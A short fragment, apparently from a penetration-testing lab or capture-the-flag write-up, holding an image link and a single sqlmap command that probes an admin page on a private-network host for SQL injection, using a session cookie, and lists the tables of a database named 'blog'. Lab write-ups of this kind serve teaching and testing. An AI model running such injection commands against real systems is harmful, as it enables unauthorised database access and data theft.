 sqlmap -u "http://192.168.89.137/admin/edit.php?id=2" --batch -D 'blog' --tables --random-agent --cookie="PHPSESSID=vm4n2bbq63u6crs6m4p2ef5qv4"